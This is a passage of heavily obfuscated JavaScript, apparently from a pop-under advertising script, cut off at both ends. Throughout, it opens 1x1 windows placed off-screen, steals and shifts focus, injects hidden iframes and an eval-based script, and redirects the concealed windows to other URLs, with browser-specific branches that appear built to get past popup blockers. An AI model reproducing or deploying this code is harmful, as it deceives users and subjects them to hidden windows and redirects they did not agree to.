_0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else _0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return _0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var _0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var _0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var _0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var _0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var 